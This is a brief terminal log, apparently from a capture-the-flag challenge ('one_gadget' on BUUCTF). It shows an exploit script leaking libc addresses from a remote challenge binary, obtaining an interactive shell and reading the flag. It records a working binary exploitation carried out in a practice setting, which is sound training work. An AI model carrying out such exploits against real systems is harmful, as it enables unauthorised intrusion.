 $ python one_gadget.py
[+] Starting local process './one_gadget': pid 17511
[+] Opening connection to node3.buuoj.cn on port 28449: Done
[*] '/home/yangmutou/\xe6\xa1\x8c\xe9\x9d\xa2/buuctf/100/[BJDCTF 2nd]one_gadget/one_gadget'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
0x7fd11a7a8830
0x62830
0x7fd11a746000
[*] Switching to interactive mode
$ cat flag
flag{3355a60e-1a17-4c01-8e5e-c64fe867f605}